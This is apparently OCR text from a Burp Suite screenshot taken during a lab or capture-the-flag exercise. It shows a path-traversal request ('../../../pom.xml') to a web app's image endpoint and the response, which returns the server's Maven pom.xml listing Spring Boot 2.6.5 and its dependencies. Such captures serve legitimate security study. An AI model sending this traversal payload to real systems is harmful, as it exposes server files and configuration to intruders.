 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Add Custom Header
1 × 2 × ...
Send Cancel < >
Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2187
5 Date: Wed, 21 Jun 2023 10:10:47 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository -->
17 </parent>
18 <groupId>com.example</groupId>
19 <artifactId>WebApp</artifactId>
20 <version>0.0.1-SNAPSHOT</version>
21 <name>WebApp</name>
22 <description>Demo project for Spring Boot</description>
23 <properties>
24 <java.version>11</java.version>
25 </properties>
26 <dependencies>
27 <dependency>
28 <groupId>com.sun.activation</groupId>
29 <artifactId>javax.activation</artifactId>
30 <version>1.2.0</version>
31 </dependency>
32
33 <dependency>
34 <groupId>org.springframework.boot</groupId>
35 <artifactId>spring-boot-starter-thymeleaf</artifactId>
36 </dependency>
37 <dependency>
38 <groupId>org.springframework.boot</groupId>
39 <artifactId>spring-boot-starter-web</artifactId>
40 </dependency>
41
42 <dependency>
43 <groupId>org.springframework.boot</groupId>
44 <artifactId>spring-boot-devtools</artifactId>
45 <scope>runtime</scope>
Search...
0 matches
INSPECTOR
Done
2,330 bytes | 49 millis